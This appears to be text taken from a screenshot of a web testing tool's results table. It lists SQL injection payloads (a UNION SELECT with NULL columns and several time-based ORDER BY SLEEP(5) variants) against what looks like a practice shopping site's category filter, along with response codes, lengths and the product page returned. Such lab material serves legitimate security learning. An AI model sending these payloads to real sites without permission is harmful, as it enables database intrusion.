 Request Payload Status Error Timeout Length Comment
1 'UNION SELECT NULL,NULL,NULL-- 200 5058
4 ORDER BY SLEEP(5) 200 3901
5 ORDER BY 1,SLEEP(5) 200 3903
35 ORDER BY SLEEP(5)# 200 3902
36 ORDER BY 1,SLEEP(5)# 200 3904
37 ORDER BY 1,SLEEP(5),3# 200 3906
38 ORDER BY 1,SLEEP(5),3,4# 200 3908
66 ORDER BY SLEEP(5)-- 200 3904
67 ORDER BY 1,SLEEP(5)-- 200 3906
Request Response
Pretty Raw Hex Render \n
Tech gifts'UNION SELECT NULL,NULL,NULL--
Refine your search:
All Clothing, shoes and accessories Gifts Pets Tech gifts Toys & Games
Eye Projectors $63.97 View details
All-in-One Typewriter $69.06 View details
Robot Home Security Buddy $60.82 View details